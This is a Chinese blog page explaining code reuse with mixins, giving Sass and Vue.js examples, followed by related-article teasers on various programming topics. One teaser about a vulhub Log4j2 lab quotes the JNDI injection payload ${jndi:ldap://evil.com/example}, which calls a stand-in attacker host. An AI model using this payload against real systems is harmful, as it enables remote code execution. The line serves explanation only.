代码的复用——Mixin使用例子
Mixin(混入)是一种在Sass和Vue.js等框架中常用的技术,用于分发和重用代码。以下是Sass和Vue.js中Mixin的使用举例。
在Sass中,Mixin允许你定义可以在整个样式表中重复使用的样式。以下是一个Sass中Mixin的使用例子:
sass
// 定义一个名为 “important-text” 的Mixin
@mixin important-text {
color: red;
font-size: 25px;
font-weight: bold;
border: 1px solid blue;
}
// 使用Mixin
.danger {
@include important-text;
background-color: green;
}
在上面的例子中,我们定义了一个名为 “important-text” 的Mixin,它包含了一些CSS样式规则。然后,在 .danger 选择器中,我们使用 @include 指令引入了这个Mixin,并将它与其他样式规则一起应用到了 .danger 元素上。
在Vue.js中,Mixin提供了一种非常灵活的方式来分发组件中的可复用功能。以下是一个Vue.js中Mixin的使用例子:
javascript
// 定义一个Mixin
var mixin = {
methods: {
foo: function() {
console.log(‘foo’);
},
conflicting: function() {
console.log(‘from mixin’);
}
}
}
// 创建一个Vue实例,并将Mixin混入其中
var vm = new Vue({
mixins: [mixin],
methods: {
bar: function() {
console.log(‘bar’);
},
conflicting: function() {
console.log(‘from self’);
}
}
});
// 调用方法
vm.foo(); // 输出 “foo”
vm.bar(); // 输出 “bar”
vm.conflicting(); // 输出 “from self”
在上面的例子中,我们定义了一个名为 mixin 的对象,它包含了一些方法。然后,在创建Vue实例时,我们将这个Mixin混入到了实例中。这意味着Vue实例将继承Mixin中的所有属性和方法。注意,如果Mixin和Vue实例中有相同的方法名,那么Vue实例中的方法将覆盖Mixin中的方法。
以上就是在Sass和Vue.js中使用Mixin的示例。需要注意的是,不同的框架和语言中Mixin的语法和用法可能会有所不同。
相关文章:

代码的复用——Mixin使用例子
Mixin(混入)是一种在Sass和Vue.js等框架中常用的技术,用于分发和重用代码。以下是Sass和Vue.js中Mixin的使用举例。 在Sass中,Mixin允许你定义可以在整个样式表中重复使用的样式。以下是一个Sass中Mixin的使用例子: …...

easyx 枪声模拟器
作品介绍:枪声模拟器 简介: “枪声模拟器”是一个基于Windows平台的简单程序,它使用C++编写,主要目的是通过模拟枪声来增强用户的体验。程序使用了图形库来展示一个蓝色的背景屏幕,并提示用户等待片刻后按空格键模拟开枪。当用户按下空格键时,程序会播放预先设定的枪声音…...


python 与 neo4j 交互(py2neo 使用)
参考自:neo4j的python.py2neo操作入门 官方文档:The Py2neo Handbook — py2neo 2021.1 安装:pip install py2neo -i https://pypi.tuna.tsinghua.edu.cn/simple 1 节点 / 关系 / 属性 / 路径 节点(Node)和关系(relationship)是构成图的基础…...

Python基础笔记11
Python小记 一行代码实现数字交换 C:\Users\mt>python Python 3.9.1 (tags/v3.9.1:1e5d33e, Dec 7 2020, 17:08:21) [MSC v.1927 64 bit (AMD64)] on win32 Type "help", "copyright", "credits" or "license" for more informa…...


vulhub中Apache Log4j2 lookup JNDI 注入漏洞(CVE-2021-44228)
Apache Log4j 2 是Java语言的日志处理套件,使用极为广泛。在其2.0到2.14.1版本中存在一处JNDI注入漏洞,攻击者在可以控制日志内容的情况下,通过传入类似于${jndi:ldap://evil.com/example}的lookup用于进行JNDI注入,执行任意代码。…...


智慧城市驿站:智慧公厕升级版,打造现代化城市生活的便捷配套
随着城市化进程的加速,人们对城市生活质量的要求也越来越高。作为智慧城市建设的一项重要组成部分,多功能城市智慧驿站应运而生。它集合了信息技术、设计美学、结构工艺、系统集成、环保节能等多个亮点,将现代科技与城市生活相融合࿰…...

大模型爆款应用fabric_构建优雅的提示
项目地址:https://github.com/danielmiessler/fabric 1 引言 目前 fabric 已经获得了 5.3K Star,其中上周获得了 4.2K,成为了上周热榜的第二名(第一名是免费手机看电视的 Android 工具),可以算是爆款应用…...


js 对象属性描述符详解
文章目录 一、value二、writable三、访问器属性:get和set四、configurable五、注意事项 在 JavaScript 中,我们经常需要控制对象属性的特性,包括可写、可枚举等,本篇博客将介绍常见的对象属性使用及其特点。 本篇博客我们用首先O…...


文件操作QFile
C中,QT的QFile 类是 Qt 框架中用于文件处理的一个类,它继承自 QIODevice。该类提供了一系列用于文件读写的功能,支持文本和二进制文件的处理。QFile 允许开发者方便地在本地文件系统中创建、读取、写入和操作文件。 主要功能 文件打开与关闭…...

【Langchain】+ 【baichuan】实现领域知识库【RAG】问答系统
本项目使用Langchain 和 baichuan 大模型, 结合领域百科词条数据(用xlsx保存),简单地实现了领域百科问答实现。 from langchain.text_splitter import CharacterTextSplitter, RecursiveCharacterTextSplitter from langchain_co…...

Anaconda、conda、pip、virtualenv的区别
① Anaconda Anaconda是一个包含180的科学包及其依赖项的发行版本。其包含的科学包包括:conda, numpy, scipy, ipython notebook等。 Anaconda具有如下特点: ▪ 开源 ▪ 安装过程简单 ▪ 高性能使用Python和R语言 ▪ 免费的社区支持 其特点的实现…...

【数据结构】每天五分钟,快速入门数据结构(一)——数组

目录 一.初始化语法 二.特点 三.数组中的元素默认值 四.时间复杂度 五.Java中的ArrayList类 可变长度数组 1 使用 2 注意事项 3 实现原理 4 ArrayList源码 5 ArrayList方法 一.初始化语法 // 数组动态初始化(先定义数组,指定数组长度…...

NBlog个人博客部署维护过程记录 -- 后端springboot + 前端vue
项目是fork的Naccl大佬NBlog项目,页面做的相当漂亮,所以选择了这个。可以参考2.3的效果图 惭愧,工作两年了也没个自己的博客系统,趁着过年时间,开始搭建一下. NBlog原项目的github链接:Naccl/NBlog: &#…...


WireShark 安装指南:详细安装步骤和使用技巧
Wireshark是一个开源的网络协议分析工具,它能够捕获和分析网络数据包,并以用户友好的方式呈现这些数据包的内容。Wireshark 被广泛应用于网络故障排查、安全审计、教育及软件开发等领域。接下将讲解Wireshark的安装与简单使用。 目录 Wireshark安装步骤…...
:深入解析与实战应用)
PyTorch detach():深入解析与实战应用
PyTorch detach():深入解析与实战应用 🌵文章目录🌵 🌳引言🌳🌳一、计算图与梯度传播🌳🌳二、detach()函数的作用🌳🌳三、detach()与requires_graddz…...


uniapp 开发一个密码管理app
密码管理app 介绍 最近发现自己的账号密码真的是太多了,各种网站,系统,公司内网的,很多站点在登陆的时候都要重新设置密码或者通过短信或者邮箱重新设置密码,真的很麻烦 所以准备开发一个app用来记录这些站好和密码…...


Postman详细攻略
🍅 视频学习:文末有免费的配套视频可观看 🍅 点击文末小卡片,免费获取软件测试全套资料,资料在手,涨薪更快 一、Postman背景介绍 用户在开发或者调试网络程序或者是网页B/S模式的程序的时候是需要一些方法…...


如何在本地服务器部署TeslaMate并远程查看特斯拉汽车数据无需公网ip
文章目录 1. Docker部署TeslaMate2. 本地访问TeslaMate3. Linux安装Cpolar4. 配置TeslaMate公网地址5. 远程访问TeslaMate6. 固定TeslaMate公网地址7. 固定地址访问TeslaMate TeslaMate是一个开源软件,可以通过连接特斯拉账号,记录行驶历史,统…...

如何在CentOS安装SQL Server数据库并实现无公网ip环境远程连接
文章目录 前言1. 安装sql server2. 局域网测试连接3. 安装cpolar内网穿透4. 将sqlserver映射到公网5. 公网远程连接6.固定连接公网地址7.使用固定公网地址连接 前言 简单几步实现在Linux centos环境下安装部署sql server数据库,并结合cpolar内网穿透工具࿰…...

备战蓝桥杯 Day5

1191:流感传染 【题目描述】 有一批易感人群住在网格状的宿舍区内,宿舍区为n*n的矩阵,每个格点为一个房间,房间里可能住人,也可能空着。在第一天,有些房间里的人得了流感,以后每天,得…...

synchronized 学习
学习源: https://www.bilibili.com/video/BV1aJ411V763?spm_id_from333.788.videopod.episodes&vd_source32e1c41a9370911ab06d12fbc36c4ebc 1.应用场景 不超卖,也要考虑性能问题(场景) 2.常见面试问题: sync出…...

<6>-MySQL表的增删查改
目录 一,create(创建表) 二,retrieve(查询表) 1,select列 2,where条件 三,update(更新表) 四,delete(删除表…...

C++:std::is_convertible
C++标志库中提供is_convertible,可以测试一种类型是否可以转换为另一只类型: template <class From, class To> struct is_convertible; 使用举例: #include <iostream> #include <string>using namespace std;struct A { }; struct B : A { };int main…...

中南大学无人机智能体的全面评估!BEDI:用于评估无人机上具身智能体的综合性基准测试
作者:Mingning Guo, Mengwei Wu, Jiarun He, Shaoxian Li, Haifeng Li, Chao Tao单位:中南大学地球科学与信息物理学院论文标题:BEDI: A Comprehensive Benchmark for Evaluating Embodied Agents on UAVs论文链接:https://arxiv.…...

mongodb源码分析session执行handleRequest命令find过程
mongo/transport/service_state_machine.cpp已经分析startSession创建ASIOSession过程,并且验证connection是否超过限制ASIOSession和connection是循环接受客户端命令,把数据流转换成Message,状态转变流程是:State::Created 》 St…...

Java多线程实现之Thread类深度解析
Java多线程实现之Thread类深度解析 一、多线程基础概念1.1 什么是线程1.2 多线程的优势1.3 Java多线程模型 二、Thread类的基本结构与构造函数2.1 Thread类的继承关系2.2 构造函数 三、创建和启动线程3.1 继承Thread类创建线程3.2 实现Runnable接口创建线程 四、Thread类的核心…...

Docker 本地安装 mysql 数据库
Docker: Accelerated Container Application Development 下载对应操作系统版本的 docker ;并安装。 基础操作不再赘述。 打开 macOS 终端,开始 docker 安装mysql之旅 第一步 docker search mysql 》〉docker search mysql NAME DE…...

视觉slam十四讲实践部分记录——ch2、ch3
ch2 一、使用g++编译.cpp为可执行文件并运行(P30) g++ helloSLAM.cpp ./a.out运行 二、使用cmake编译 mkdir build cd build cmake .. makeCMakeCache.txt 文件仍然指向旧的目录。这表明在源代码目录中可能还存在旧的 CMakeCache.txt 文件,或者在构建过程中仍然引用了旧的路…...

给网站添加live2d看板娘
给网站添加live2d看板娘 参考文献: stevenjoezhang/live2d-widget: 把萌萌哒的看板娘抱回家 (ノ≧∇≦)ノ | Live2D widget for web platformEikanya/Live2d-model: Live2d model collectionzenghongtu/live2d-model-assets 前言 网站环境如下,文章也主…...

【p2p、分布式,区块链笔记 MESH】Bluetooth蓝牙通信 BLE Mesh协议的拓扑结构 定向转发机制
目录 节点的功能承载层(GATT/Adv)局限性: 拓扑关系定向转发机制定向转发意义 CG 节点的功能 节点的功能由节点支持的特性和功能决定。所有节点都能够发送和接收网格消息。节点还可以选择支持一个或多个附加功能,如 Configuration …...
